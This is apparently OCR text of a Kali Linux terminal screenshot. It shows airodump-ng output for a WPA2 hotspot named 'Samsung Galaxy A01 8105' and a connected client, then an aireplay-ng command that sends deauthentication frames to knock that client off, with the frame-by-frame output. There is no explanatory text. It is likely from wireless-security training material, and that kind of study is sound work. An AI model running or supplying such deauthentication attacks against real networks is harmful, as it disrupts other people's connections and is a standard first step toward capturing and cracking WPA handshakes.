 kali@kali: ~
File Actions Edit View Help
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A0:27:B6:19:62:81 -48 74 219 61 0 11 65 WPA2 CCMP PSK Samsung Galaxy A01 8105
BSSID STATION PWR Rate Lost Frames Notes Probes
A0:27:B6:19:62:81 F8:32:E4:DE:C9:31 -36 1e-24e 1171 264
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 10 -a A0:27:B6:19:62:81 -c F8:32:E4:DE:C9:31 wlan0mon
16:39:00 Waiting for beacon frame (BSSID: A0:27:B6:19:62:81) on channel 11
16:39:01 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [64|57 ACKs]
16:39:02 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [73|73 ACKs]
16:39:02 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [40|98 ACKs]
16:39:03 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 5|50 ACKs]
16:39:04 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|42 ACKs]
16:39:04 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|66 ACKs]
16:39:05 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|55 ACKs]
16:39:06 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|70 ACKs]
16:39:06 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|51 ACKs]
16:39:07 Sending 64 directed DeAuth (code 7). STMAC: [F8:32:E4:DE:C9:31] [ 0|60 ACKs]
(kali㉿kali)-[~]
$
KA
BY OFFEN